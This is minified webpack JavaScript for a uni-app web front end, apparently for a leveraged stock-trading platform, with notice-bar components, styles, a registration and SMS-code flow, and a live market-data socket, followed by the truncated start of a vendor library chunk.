i("v-uni-view",{staticClass:"u-notice",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.clickHandler.apply(void 0,arguments)}}},[t._t("icon",[t.icon?i("v-uni-view",{staticClass:"u-notice__left-icon"},[i("u-icon",{attrs:{name:t.icon,color:t.color,size:"19"}})],1):t._e()]),i("v-uni-swiper",{staticClass:"u-notice__swiper",attrs:{"disable-touch":t.disableTouch,vertical:!t.step,circular:!0,interval:t.duration,autoplay:!0},on:{change:function(e){arguments[0]=e=t.$handleEvent(e),t.noticeChange.apply(void 0,arguments)}}},t._l(t.text,(function(e,n){return i("v-uni-swiper-item",{key:n,staticClass:"u-notice__swiper__item"},[i("v-uni-text",{staticClass:"u-notice__swiper__item__text u-line-1",style:[t.textStyle]},[t._v(t._s(e))])],1)})),1),["link","closable"].includes(t.mode)?i("v-uni-view",{staticClass:"u-notice__right-icon"},["link"===t.mode?i("u-icon",{attrs:{name:"arrow-right",size:17,color:t.color}}):t._e(),"closable"===t.mode?i("u-icon",{attrs:{name:"close",size:16,color:t.color},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.close.apply(void 0,arguments)}}}):t._e()],1):t._e()],2)},o=[]},"7b65":function(t,e,i){"use strict";i.r(e);var n=i("d1a2"),a=i.n(n);for(var o in n)["default"].indexOf(o)<0&&function(t){i.d(e,t,(function(){return n[t]}))}(o);e["default"]=a.a},"85b5":function(t,e,i){"use strict";i.d(e,"b",(function(){return n})),i.d(e,"c",(function(){return a})),i.d(e,"a",(function(){}));var n=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("v-uni-view",{staticStyle:{position:"relative"}},[n("v-uni-view",{directives:[{name:"show",rawName:"v-show",value:t.isshow,expression:"isshow"}],staticClass:"topBox"},[n("v-uni-view",{staticStyle:{"line-height":"100rpx",width:"60%"}},[t._v("该网站已经认证联盟认证为实名网站，请放心访问")]),n("v-uni-view",{staticStyle:{width:"40%","text-align":"right"}},[n("v-uni-text",{staticStyle:{position:"relative",top:"-30rpx",left:"-20rpx",color:"#ffe6ae"}},[t._v("了解详情")]),n("v-uni-image",{staticStyle:{width:"260rpx",height:"80rpx","margin-top":"10rpx"},attrs:{src:i("dbbc"),mode:""}})],1)],1),n("v-uni-view",{directives:[{name:"show",rawName:"v-show",value:t.isshow,expression:"isshow"}],staticStyle:{"background-color":"#f0eadc",display:"flex"}},[n("v-uni-view",{staticClass:"bottomBox"},[t._v("网站安全监测")]),n("v-uni-view",{staticClass:"bottomBox"},[t._v("身份证明信息")]),n("v-uni-view",{staticClass:"bottomBox"},[t._v("ICP备受审查")]),n("v-uni-view",{staticClass:"bottomBox"},[t._v("工商登记信息")])],1),n("v-uni-view",{staticClass:"openBtn",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.isshow=!t.isshow}}},[t._v(t._s(t.isshow?"收起":"展开"))])],1)},a=[]},8608:function(t,e,i){var n=i("c86c");e=n(!1),e.push([t.i,".topBox[data-v-23854636]{width:100%;height:%?100?%;background-color:#21ad49;color:#fff;padding:0 %?100?%;font-size:%?30?%;display:flex;box-sizing:border-box}.bottomBox[data-v-23854636]{width:25%;text-align:center;color:#21ad49;padding:%?30?% 0}.openBtn[data-v-23854636]{background-color:#3bbe60;position:absolute;right:%?30?%;top:0;height:%?150?%;color:#fff;line-height:%?150?%;border-bottom-left-radius:%?60?%;border-bottom-right-radius:%?60?%;font-size:%?28?%;padding:0 %?6?%}",""]),t.exports=e},"882a":function(t,e,i){var n=i("c86c");e=n(!1),e.push([t.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */uni-view[data-v-7508bc40], uni-scroll-view[data-v-7508bc40], uni-swiper-item[data-v-7508bc40]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-notice[data-v-7508bc40]{\ndisplay:flex;\nflex-direction:row;align-items:center;justify-content:space-between}.u-notice__left-icon[data-v-7508bc40]{align-items:center;margin-right:5px}.u-notice__right-icon[data-v-7508bc40]{margin-left:5px;align-items:center}.u-notice__content[data-v-7508bc40]{text-align:right;flex:1;\ndisplay:flex;\nflex-direction:row;flex-wrap:nowrap;overflow:hidden}.u-notice__content__text[data-v-7508bc40]{font-size:14px;color:#f9ae3d;padding-left:100%;word-break:keep-all;white-space:nowrap;-webkit-animation:u-loop-animation-data-v-7508bc40 10s linear infinite both;animation:u-loop-animation-data-v-7508bc40 10s linear infinite both;\ndisplay:flex;\nflex-direction:row}@-webkit-keyframes u-loop-animation-data-v-7508bc40{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}100%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes u-loop-animation-data-v-7508bc40{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}100%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}',""]),t.exports=e},"8c74":function(t,e,i){"use strict";i("6a54");var n=i("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,i("5c47"),i("0506");var a=n(i("9ef0")),o={mixins:[uni.$u.mpMixin,uni.$u.mixin,a.default],watch:{text:{immediate:!0,handler:function(t,e){uni.$u.test.array(t)||uni.$u.error("noticebar组件direction为column时，要求text参数为数组形式")}}},computed:{textStyle:function(){var t={};return t.color=this.color,t.fontSize=uni.$u.addUnit(this.fontSize),t},vertical:function(){return"horizontal"!=this.mode}},data:function(){return{index:0}},methods:{noticeChange:function(t){this.index=t.detail.current},clickHandler:function(){this.$emit("click",this.index)},close:function(){this.$emit("close")}}};e.default=o},9014:function(t,e,i){"use strict";i("6a54");var n=i("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var a=n(i("2634")),o=n(i("2fdc"));i("5c47"),i("0506"),i("aa9c"),i("f7a5");var r=n(i("3e89")),s={name:"u-row-notice",mixins:[uni.$u.mpMixin,uni.$u.mixin,r.default],data:function(){return{animationDuration:"0",animationPlayState:"paused",nvueInit:!0,show:!0}},watch:{text:{immediate:!0,handler:function(t,e){this.vue(),uni.$u.test.string(t)||uni.$u.error("noticebar组件direction为row时，要求text参数为字符串形式")}},fontSize:function(){this.vue()},speed:function(){this.vue()}},computed:{textStyle:function(){var t={};return t.color=this.color,t.fontSize=uni.$u.addUnit(this.fontSize),t},animationStyle:function(){var t={};return t.animationDuration=this.animationDuration,t.animationPlayState=this.animationPlayState,t},innerText:function(){for(var t=[],e=this.text.split(""),i=0;i<e.length;i+=20)t.push(e.slice(i,i+20).join(""));return t}},mounted:function(){this.init()},methods:{init:function(){this.vue(),uni.$u.test.string(this.text)||uni.$u.error("noticebar组件direction为row时，要求text参数为字符串形式")},vue:function(){var t=this;return(0,o.default)((0,a.default)().mark((function e(){var i;return(0,a.default)().wrap((function(e){while(1)switch(e.prev=e.next){case 0:return 0,i=0,e.next=3,uni.$u.sleep();case 3:return e.next=5,t.$uGetRect(".u-notice__content__text");case 5:return i=e.sent.width,e.next=8,t.$uGetRect(".u-notice__content");case 8:e.sent.width,t.animationDuration="".concat(i/uni.$u.getPx(t.speed),"s"),t.animationPlayState="paused",setTimeout((function(){t.animationPlayState="running"}),10);case 12:case"end":return e.stop()}}),e)})))()},nvue:function(){return(0,o.default)((0,a.default)().mark((function t(){return(0,a.default)().wrap((function(t){while(1)switch(t.prev=t.next){case 0:case"end":return t.stop()}}),t)})))()},loopAnimation:function(t,e){},getNvueRect:function(t){},clickHandler:function(t){this.$emit("click")},close:function(){this.$emit("close")}}};e.default=s},9382:function(t,e,i){"use strict";var n=i("7137"),a=i.n(n);a.a},"98a4e":function(t,e,i){t.exports=i.p+"static/images/pc/paopao.png"},"99c1":function(t,e){t.exports="[data-uri]"},"9a12":function(t,e,i){t.exports=i.p+"static/004.png"},"9a68":function(t,e,i){t.exports=i.p+"static/images/pc/1.png"},"9ef0":function(t,e,i){"use strict";i("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,i("64aa");var n={props:{text:{type:[Array],default:uni.$u.props.columnNotice.text},icon:{type:String,default:uni.$u.props.columnNotice.icon},mode:{type:String,default:uni.$u.props.columnNotice.mode},color:{type:String,default:uni.$u.props.columnNotice.color},bgColor:{type:String,default:uni.$u.props.columnNotice.bgColor},fontSize:{type:[String,Number],default:uni.$u.props.columnNotice.fontSize},speed:{type:[String,Number],default:uni.$u.props.columnNotice.speed},step:{type:Boolean,default:uni.$u.props.columnNotice.step},duration:{type:[String,Number],default:uni.$u.props.columnNotice.duration},disableTouch:{type:Boolean,default:uni.$u.props.columnNotice.disableTouch}}};e.default=n},a144:function(t,e,i){"use strict";i("6a54");var n=i("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,i("d4b5"),i("5ef2"),i("f7a5"),i("e966"),i("aa9c"),i("3efd"),i("5c47"),i("a1c1");var a=n(i("18af")),o=n(i("c820e")),r=n(i("5b2b")),s=n(i("1c25")),c=n(i("36b2")),l=n(i("c39b")),u={data:function(){return{current:0,swiperList:[],functionList:[{image:"../../static/images/pc/01.png",title:"极速开户",content:"闪电开户，低佣低息。会赚也会省，<br/>杠杆无负担。全程只需2分钟，操作简单，<br/>信息安全。"},{image:"../../static/images/pc/02.png",title:"高级行情",content:"实力惠民，价值3800元的沪深LV2<br/>高级行情，买卖10档，你注册，我就送！<br/>功能强大，毫秒下单。"},{image:"../../static/images/pc/03.png",title:"超级合约",content:"超级合约，自动续期，超低利率，<br/>无任何资金门槛，合约倍数最高10倍！<br/>穿仓免责，多种合约等你选择。"},{image:"../../static/images/pc/04.png",title:"贴心服务",content:"有一种服务叫贴心服务，有一种<br/>保障叫客户满意。7x24小时专属在线<br/>客服为您服务。"}],kefuBoxShow:!1,loginShow:!1,phoneBoxShow:!1,alertShow:!1,alertState:!1,popupObj:{},alertcontentstate:!1,popupList:[],popupIdx:0,siteObj:{},appObj:{},severUrl:"",formData:{mobile:"",code:"",password:"",checkPassword:"",invide_code:""},timeNumber:60,timeStatus:0,timer:null,iosH5_scan:"",zhangfuList:[],socktimer:null,dapanObj:{},contextHeight:1e3,hangqingType:0,gonggaoStr:"",downloadImgShow2:!1,downloadImgShow:!1,downloadImgShow3:!1,logo:"",classIndex:-1,successShow:!1,keyCode:"",codeShow:!1,slide_verify_switch:0,sliderVerifyFLag:!0,ewmlxBoxShow:0,register_switch:1,marketInfo:[],online_service:"",online_service_1:"",online_service_2:"",smsCodeShow:!1,calculation_code_switch:0,captcha_code:"",codeMsg:"",codeMsgState:!1,contentTop:0,quick_recharge_switch:0,quick_recharge_exclusive_jump:0,quick_recharge_jump:"",urlPath:"",more_kefu:!1}},onUnload:function(){uni.$off("socketMessage"),clearInterval(this.socktimer),this.socktimer=null},onHide:function(){uni.$off("socketMessage"),clearInterval(this.socktimer),this.socktimer=null},onLoad:function(){var t=this;uni.getSystemInfo({success:function(e){t.contextHeight=e.windowHeight}}),this.severUrl=this.$realm.BASEURL();var e=this.$configKey;this.$http.getSysConfig(e).then((function(e){if(200==e.code){uni.setStorageSync("systemInfo",JSON.stringify(e)),t.siteObj=e.data.site,t.appObj=e.data.app,-1==t.appObj.iosH5_scan.indexOf("http")?t.iosH5_scan=t.severUrl+t.appObj.iosH5_scan:t.iosH5_scan=t.appObj.iosH5_scan,-1==t.siteObj.logo.indexOf("http")?t.logo=t.severUrl+t.siteObj.logo:t.logo=t.siteObj.logo,void 0!=t.appObj.more_kefu&&1==t.appObj.more_kefu&&(t.more_kefu=!0),"1"==t.appObj.popup_switch?t.alertState=!0:t.alertState=!1,t.siteObj.online_service&&""!=t.siteObj.online_service&&(t.online_service=t.siteObj.online_service),t.siteObj.online_service_1&&""!=t.siteObj.online_service_1&&(t.online_service_1=t.siteObj.online_service_1),t.siteObj.online_service_2&&""!=t.siteObj.online_service_2&&(t.online_service_2=t.siteObj.online_service_2);var i=sessionStorage.getItem("pupupIndex");void 0!=i&&i||(t.getIndexPopup(),sessionStorage.setItem("pupupIndex",1));var n=t.appObj;n.calculation_code_switch&&(t.calculation_code_switch=n.calculation_code_switch),t.slide_verify_switch=t.appObj.slide_verify_switch,t.register_switch=e.data.sms.register_switch,n&&n.quick_recharge_switch&&1==n.quick_recharge_switch&&(t.quick_recharge_switch=n.quick_recharge_switch,t.quick_recharge_exclusive_jump=n.quick_recharge_exclusive_jump,t.quick_recharge_jump=n.quick_recharge_jump)}})),this.getHomeInfo(),this.upListPC(),this.announcement(),this.getMarketInfo(),this.socktimer=setInterval((function(){var e=t.$encodeDeCode.encode(JSON.stringify({data:"marketDataNew",userId:""})),i=t.$encodeDeCode.encode(JSON.stringify({data:"stockDownNew",userId:""})),n=t.$encodeDeCode.encode(JSON.stringify({data:"stockUpNew",userId:""}));uni.sendSocketMessage({data:e}),uni.sendSocketMessage({data:i}),uni.sendSocketMessage({data:n})}),1e3),uni.$on("socketMessage",(function(e){var i=JSON.parse(t.$encodeDeCode.decode(e.data));11==i.socket_type?(t.dapanObj=i,i.market&&(t.marketInfo=t.changeMarketInfo(i.market))):12==i.socket_type?1==t.hangqingType&&(t.zhangfuList=i.list.slice(0,15)):13==i.socket_type&&0==t.hangqingType&&(t.zhangfuList=i.list.slice(0,15))}))},onShow:function(){uni.getStorageSync("invide_code")&&(this.formData.invide_code=uni.getStorageSync("invide_code"))},components:{pageBottom:c.default,pageTop:s.default,myHeader:r.default,sliderVerify:o.default,smsCode:a.default},methods:{goto_quick_recharge:function(){window.open(this.quick_recharge_jump)},topScrollClick:function(){5==this.contentTop?this.contentTop=0:this.contentTop=5},smsCodeResult:function(t){this.smsCodeShow=!1,console.log(t,"smsCodeResult"),!1!==t&&(this.captcha_code=t,this.success())},changeMarketInfo:function(t){var e=[],i=0;for(var n in t)i<parseInt(n)?e.push(t[n]):e.unshift(t[n]),i=n;return e},getMarketInfo:function(){var t=this;this.$http.getMarketInfo().then((function(e){t.marketInfo=t.changeMarketInfo(e.data)}))},verifyResult:function(t){this.codeShow=!1,t?this.success():console.log(222)},success:function(){var t=this,e=l.default.codesign(this.formData.mobile,this.keyCode);this.codeShow=!1;this.$http.mobileGetCode({mobile:this.formData.mobile,type:1,encrypt_string:e,captcha_code:this.captcha_code}).then((function(e){200==e.code?(t.timeStatus=1,console.log(e,e.data),t.timeStatusFun(),e.data&&""!=e.data.code?(t.codeMsg=e.data.code,t.codeMsgState=!0):t.$toast(e.msg)):t.$toast(e.msg)}))},getPhoneImage:function(){var t=this;return this.formData.mobile?11!=this.formData.mobile.length?this.$toast("请输入正确手机号"):void(1==this.slide_verify_switch?this.$http.randomKey({mobile:this.formData.mobile}).then((function(e){if(200!=e.code)return t.$toast("手机号错误");t.keyCode=e.data.key,t.codeShow=!0})):1==this.calculation_code_switch?this.smsCodeShow=!0:this.success()):this.$toast("请输入手机号")},changeClass:function(t){return t==this.popupIdx?"pp_nav pp_nav_active":"pp_nav"},downLoadExe:function(){window.open(this.severUrl+"/api/v1/down/downExe")},downExe:function(){this.$http.downExe({}).then((function(t){t.code}))},selIndex:function(t){this.classIndex=t},announcement:function(){var t=this;this.$http.announcement({}).then((function(e){if(200==e.code){var i=[];if(e.data.length>0){for(var n=0;n<e.data.length;n++)i.push(e.data[n].title+e.data[n].content.replace(/\n/g,""));t.gonggaoStr=i.join(";")}}}))},getList:function(t){0==t?(this.hangqingType=0,this.upListPC()):(this.hangqingType=1,this.downListPC())},upListPC:function(){var t=this;this.$http.upListPC({}).then((function(e){200==e.code&&(t.zhangfuList=e.data.data.slice(0,15))}))},downListPC:function(){var t=this;this.$http.downListPC({}).then((function(e){200==e.code&&(t.zhangfuList=e.data.data.slice(0,15))}))},getPhoneCode:function(){var t=this;if(!this.formData.mobile)return this.$toast("请输入手机号");this.$http.getPhoneCode({type:1,mobile:this.formData.mobile}).then((function(e){t.$toast(e.msg),200==e.code&&(t.timeStatus=1,t.timeStatusFun())}))},timeStatusFun:function(){var t=this;this.timer=setInterval((function(){0==t.timeNumber?(clearInterval(t.timer),t.timer=null,t.timeStatus=0):t.timeNumber-=1}),1e3)},setSignin:function(){var t=this;return this.formData.mobile?1!=this.register_switch||this.formData.code?this.formData.password?this.formData.checkPassword?void this.$http.setSignInLogin(this.formData).then((function(e){200!=e.code&&t.$toast(e.msg),200==e.code&&(t.successShow=!0),t.loginShow=!1})):this.$toast("请输入确认密码"):this.$toast("请输入密码"):this.$toast("请输入验证码"):this.$toast("请输入手机号")},navigatorTo:function(t){"立即登录"==t.name?uni.getStorageSync("invide_code")?window.open(this.siteObj.site_pc_url+"?invide_code="+uni.getStorageSync("invide_code")):window.open(this.siteObj.site_pc_url):""==t.url?this.kefuBoxShow=!0:uni.reLaunch({url:t.url})},getHomeInfo:function(){var t=this;this.$http.getHomeinfo({type:2}).then((function(e){for(var i=e.data.ads_list,n=0;n<i.length;n++)t.swiperList.push(t.severUrl+i[n].img)}))},getIndexPopup:function(){var t=this;this.alertState?this.$http.popupList({}).then((function(e){200==e.code&&(t.popupList=e.data,t.alertcontentstate=!0)})):this.$http.getIndexPopup({}).then((function(e){if(200==e.code&&e.data&&e.data.content){var i=e.data.content.replace(/src=\"\/upload/g,'style="width:80%;margin-left:10%;border-radius:7px" src="'+t.severUrl+"/upload");e.data.content=i,t.popupObj=e.data,t.alertShow=!0}}))},toKefu:function(t){this.kefuBoxShow=!1,1==t?window.open(JSON.parse(uni.getStorageSync("systemInfo")).data.site.online_service):uni.setClipboardData({data:JSON.parse(uni.getStorageSync("systemInfo")).data.site.online_service})},copykf:function(t){var e=this.online_service;2==t?e=this.online_service_1:3==t&&(e=this.online_service_2),this.kefuBoxShow=!1,uni.setClipboardData({data:e})},gotoKefu:function(t){if(1==this.is_meijia)return uni.navigateTo({url:"/pagesB/setting/kefu"}),!0;var e=this.online_service;2==t?e=this.online_service_1:3==t&&(e=this.online_service_2),window.open(e)}}};e.default=u},ac97:function(t,e){t.exports="[data-uri]"},ad7f:function(t,e,i){var n=i("c86c");e=n(!1),e.push([t.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */uni-view[data-v-fed5a3f4], uni-scroll-view[data-v-fed5a3f4], uni-swiper-item[data-v-fed5a3f4]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-notice[data-v-fed5a3f4]{\ndisplay:flex;\nflex-direction:row;align-items:center;justify-content:space-between}.u-notice__left-icon[data-v-fed5a3f4]{align-items:center;margin-right:5px}.u-notice__right-icon[data-v-fed5a3f4]{margin-left:5px;align-items:center}.u-notice__swiper[data-v-fed5a3f4]{height:16px;\ndisplay:flex;\nflex-direction:row;align-items:center;flex:1}.u-notice__swiper__item[data-v-fed5a3f4]{\ndisplay:flex;\nflex-direction:row;align-items:center;overflow:hidden}.u-notice__swiper__item__text[data-v-fed5a3f4]{font-size:14px;color:#f9ae3d}',""]),t.exports=e},ae0e:function(t,e){t.exports="[data-uri]"},b3ce:function(t,e,i){t.exports=i.p+"static/005.png"},b667:function(t,e,i){t.exports=i.p+"static/images/pc/weixin.png"},b967:function(t,e,i){var n=i("8608");n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[t.i,n,""]]),n.locals&&(t.exports=n.locals);var a=i("967d").default;a("716c5d64",n,!0,{sourceMap:!1,shadowMode:!1})},bed7:function(t,e,i){"use strict";i.r(e);var n=i("7b64"),a=i("28f5");for(var o in a)["default"].indexOf(o)<0&&function(t){i.d(e,t,(function(){return a[t]}))}(o);i("0c2b");var r=i("828b"),s=Object(r["a"])(a["default"],n["b"],n["c"],!1,null,"fed5a3f4",null,!1,n["a"],void 0);e["default"]=s.exports},cb2c:function(t,e,i){var n=i("c86c");e=n(!1),e.push([t.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */uni-view[data-v-158e4676], uni-scroll-view[data-v-158e4676], uni-swiper-item[data-v-158e4676]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-notice-bar[data-v-158e4676]{overflow:hidden;padding:9px 12px;flex:1}',""]),t.exports=e},cda1:function(t,e,i){t.exports=i.p+"static/001.png"},d088:function(t,e,i){t.exports=i.p+"static/images/pc/3.png"},d1a2:function(t,e,i){"use strict";i("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={data:function(){return{isshow:!0}},mounted:function(){},methods:{}}},d1db:function(t,e,i){"use strict";i.r(e);var n=i("50a4"),a=i("1cd8");for(var o in a)["default"].indexOf(o)<0&&function(t){i.d(e,t,(function(){return a[t]}))}(o);i("3b5e");var r=i("828b"),s=Object(r["a"])(a["default"],n["b"],n["c"],!1,null,"158e4676",null,!1,n["a"],void 0);e["default"]=s.exports},d42e:function(t,e){t.exports="[data-uri]"},d7d1:function(t,e){t.exports="[data-uri]"},d834:function(t,e){t.exports="[data-uri]"},dbbc:function(t,e,i){t.exports=i.p+"static/images/pc/sy_smwz.png"},e24d:function(t,e,i){"use strict";i.d(e,"b",(function(){return a})),i.d(e,"c",(function(){return o})),i.d(e,"a",(function(){return n}));var n={uIcon:i("4bcf").default},a=function(){var t=this,e=t.$createElement,i=t._self._c||e;return i("v-uni-view",{staticClass:"u-notice",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.clickHandler.apply(void 0,arguments)}}},[t._t("icon",[t.icon?i("v-uni-view",{staticClass:"u-notice__left-icon"},[i("u-icon",{attrs:{name:t.icon,color:t.color,size:"19"}})],1):t._e()]),i("v-uni-view",{ref:"u-notice__content",staticClass:"u-notice__content"},[i("v-uni-view",{ref:"u-notice__content__text",staticClass:"u-notice__content__text",style:[t.animationStyle]},t._l(t.innerText,(function(e,n){return i("v-uni-text",{key:n,style:[t.textStyle]},[t._v(t._s(e))])})),1)],1),["link","closable"].includes(t.mode)?i("v-uni-view",{staticClass:"u-notice__right-icon"},["link"===t.mode?i("u-icon",{attrs:{name:"arrow-right",size:17,color:t.color}}):t._e(),"closable"===t.mode?i("u-icon",{attrs:{name:"close",size:16,color:t.color},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.close.apply(void 0,arguments)}}}):t._e()],1):t._e()],2)},o=[]},eb7e:function(t,e,i){t.exports=i.p+"static/bank.png"},fca2:function(t,e,i){t.exports=i.p+"static/images/pc/2.png"},fd40:function(t,e,i){"use strict";var n=i("b967"),a=i.n(n);a.a}}]);

--- FILE ---
content_type: application/javascript
request_url: https://aveq9.com.ibs4c.com.bhcfcc.com:3443/hualin/static/js/chunk-vendors.c2ee0021.js
body_size: 359758
content:
(window["webpackJsonp"]=window["webpackJsonp"]||[]).push([["chunk-vendors"],{"0022":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={codeInput:{adjustPosition:!0,maxlength:6,dot:!1,mode:"box",hairline:!1,space:10,value:"",focus:!1,bold:!1,color:"#606266",fontSize:18,size:35,disabledKeyboard:!1,borderColor:"#c9cacc",disabledDot:!0}}},"00c2":function(t,e,n){"use strict";var r=n("bb80"),i=n("338c"),o=n("f660"),a=n("036b").indexOf,s=n("11bf"),c=r([].push);t.exports=function(t,e){var n,r=o(t),u=0,l=[];for(n in r)!i(s,n)&&i(r,n)&&c(l,n);while(e.length>u)i(r,n=e[u++])&&(~a(l,n)||c(l,n));return l}},"00ca":function(t,e,n){var r=n("56c8"),i=n("da1d"),o=i.concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},"0173":function(t,e,n){"use strict";var r,i,o=n("85c1"),a=n("29d8"),s=o.process,c=o.Deno,u=s&&s.versions||c&&c.version,l=u&&u.v8;l&&(r=l.split("."),i=r[0]>0&&r[0]<4?1:+(r[0]+r[1])),!i&&a&&(r=a.match(/Edge\/(\d+)/),(!r||r[1]>=74)&&(r=a.match(/Chrome\/(\d+)/),r&&(i=+r[1]))),t.exports=i},"01a2":function(t,e,n){"use strict";n("223c"),n("e5d4"),n("0768"),n("d4b5"),n("6994")},"025d":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={skeleton:{loading:!0,animate:!0,rows:0,rowsWidth:"100%",rowsHeight:18,title:!0,titleWidth:"50%",titleHeight:18,avatar:!1,avatarSize:32,avatarShape:"circle"}}},"0298":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={checkboxGroup:{name:"",value:function(){return[]},shape:"square",disabled:!1,activeColor:"#2979ff",inactiveColor:"#c8c9cc",size:18,placement:"row",labelSize:14,labelColor:"#303133",labelDisabled:!1,iconColor:"#ffffff",iconSize:12,iconPlacement:"left",borderBottom:!1}}},"036b":function(t,e,n){"use strict";var r=n("f660"),i=n("e34c"),o=n("1fc1"),a=function(t){return function(e,n,a){var s=r(e),c=o(s);if(0===c)return!t&&-1;var u,l=i(a,c);if(t&&n!==n){while(c>l)if(u=s[l++],u!==u)return!0}else for(;c>l;l++)if((t||l in s)&&s[l]===n)return t||l||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},"03a0":function(t,e,n){"use strict";var r=n("bb80"),i=n("497b"),o=n("9e70"),a=n("862c"),s=r("".charAt),c=r("".charCodeAt),u=r("".slice),l=function(t){return function(e,n){var r,l,f=o(a(e)),d=i(n),h=f.length;return d<0||d>=h?t?"":void 0:(r=c(f,d),r<55296||r>56319||d+1===h||(l=c(f,d+1))<56320||l>57343?t?s(f,d):r:t?u(f,d,d+2):l-56320+(r-55296<<10)+65536)}};t.exports={codeAt:l(!1),charAt:l(!0)}},"03dc":function(t,e,n){"use strict";var r=n("03a0").charAt;t.exports=function(t,e,n){return e+(n?r(t,e).length:1)}},"0466":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={readMore:{showHeight:400,toggle:!1,closeText:"展开阅读全文",openText:"收起",color:"#2979ff",fontSize:14,textIndent:"2em",name:""}}},"0473":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={indexList:{inactiveColor:"#606266",activeColor:"#5677fc",indexList:function(){return[]},sticky:!0,customNavHeight:0}}},"0484":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={toolbar:{show:!0,cancelText:"取消",confirmText:"确认",cancelColor:"#909193",confirmColor:"#3c9cff",title:""}}},"0506":function(t,e,n){"use strict";n("5c47");var r=n("8bdb"),i=n("71e9"),o=n("474f"),a=n("e7e3"),s=n("9e70"),c=function(){var t=!1,e=/[ac]/;return e.exec=function(){return t=!0,/./.exec.apply(this,arguments)},!0===e.test("abc")&&t}(),u=/./.test;r({target:"RegExp",proto:!0,forced:!c},{test:function(t){var e=a(this),n=s(t),r=e.exec;if(!o(r))return i(u,e,n);var c=i(r,e,n);return null!==c&&(a(c),!0)}})},"050a":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={swiper:{list:function(){return[]},indicator:!1,indicatorActiveColor:"#FFFFFF",indicatorInactiveColor:"rgba(255, 255, 255, 